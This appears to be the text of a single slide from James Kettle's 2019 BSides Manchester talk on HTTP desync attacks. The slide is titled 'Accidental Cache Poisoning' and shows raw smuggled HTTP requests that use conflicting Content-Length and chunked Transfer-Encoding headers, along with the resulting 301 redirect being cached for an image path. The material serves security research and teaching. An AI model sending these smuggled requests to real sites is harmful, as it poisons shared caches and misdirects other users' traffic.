 Accidental Cache Poisoning
Detect
Confirm
Explore
Store
Attack
GET https://52.16.21.24/ net::ERR_CERT_COMMON_NAME_INVALID
POST / HTTP/1.1
Host: redacted.com
Content-Length: 45
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Host: 52.16.21.24
X: X GET /images/x.png HTTP/1.1
Frontend perspective
GET /images/x.png HTTP/1.1
HTTP/1.1 301 Moved Permanently
Location: https://52.16.21.24/
BSIDES
MANCH35T3R
2019
Host: 52.16.21.24
X: X GET /images/x.png HTTP/1.1
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle